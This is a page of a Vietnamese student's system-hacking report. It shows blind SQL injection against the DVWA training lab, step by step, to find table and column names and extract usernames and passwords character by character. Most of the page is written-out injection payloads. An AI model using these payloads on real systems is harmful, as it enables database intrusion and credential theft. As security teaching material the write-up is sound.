 Đề Tài : SysTem Hacking 59
S i n h v i ê n t h ực h i ệ n : L ê V ă n B ì n h GVHD : Võ Đỗ Thắng
 Ta thử thay đổi giá trị users với câu query tương tự như trên “1 and
(select 1 from admin limit 0,1)=1 --” thì trang web cho ta kết quả đúng
 Như vậy trong database DVWA có table tên là users
o Bước 4: ta sẽ đoán tên các column có trong tables users bằng một số từ như
user_id,users,password, passwd … Câu lệnh sql ta sẽ query là “ 1 and
(select substring(concat(1,password),1,1) from users limit 0,1)=1 -- ”
 Trong tables users có column là password
 Ta thử query một số tên của một số column khác. Ví dụ như tên passwd
với câu query là “1 and (select substring(concat(1,passwd),1,1) from
users limit 0,1)=1 --” thì website trả về một trang web lúc bị lỗi
 Ta query xem trong table users có cột users bằng câu query “1 and
(select substring(concat(1,user),1,1) from users limit 0,1)=1 --” thì
DVWA trả vềmột trang web đúngColumn user có trong table users
o Bước 5: ta sẽ xác định từng ký tự trong 2 column user,password từ table
users. Đây là một quá trình làm rất lâu. Ta query xem mã acscii của ký tự
đầu tiên có lớn hơn số 80 hay không ? “1 and ascii(substring((select
concat(user,0x3a,password) from users limit 0,1),1,1))>80 --“trang web trả
vềcho ta một kết quả query đúng. Như vậy k{ tự đầu tiên của column user
có giá trị lớn hơn 80. Tiếp tục ta thử số100 với câu query là “1 and
ascii(substring((select concat(user,0x3a,password) from users limit
0,1),1,1))>100 --” thì trang web trả về cho ta một kết quả bị lỗi .
 Ta thử giá trị 96 với câu query “1 and ascii(substring((select
concat(user,0x3a,password) from users limit 0,1),1,1))>96 --” thì trang
DVWA vẫn trả ra kết quả đúng.
 Ta thử giá trị 97 với câu query “ 1 and
ascii(substring((selectconcat(user,0x3a,password) from users limit
0,1),1,1))>97 --” thì trang DWWA trả ra kết quả sai
 Ta thử query với toán tử “ 1 and ascii(substring((select
concat(user,0x3a,password) from users limit 0,1),1,1))=97 --” thì ra một
giá trịđúng.
 Như vậy k{ tự đầu tiên có mã ascii là 97. Ta chuyển đổi ascii 97 thì
tương ứng với chữ a. Tiếp tục ta sẽ tìm kiếm chữ thứ hai, ta sử dụng câu
query “1 and ascii(substring((select concat(user,0x3a,password) from
users limit 0,1),2,1))>99 --” thì trang web trả về giá trị đúng.Ta thử
query với giá trị lớn hơn 100 với câu query “1 and
ascii(substring((select concat(user,0x3a,password) from users limit
0,1),2,1))>100 --” thì DVWA trả về giá trị sai
 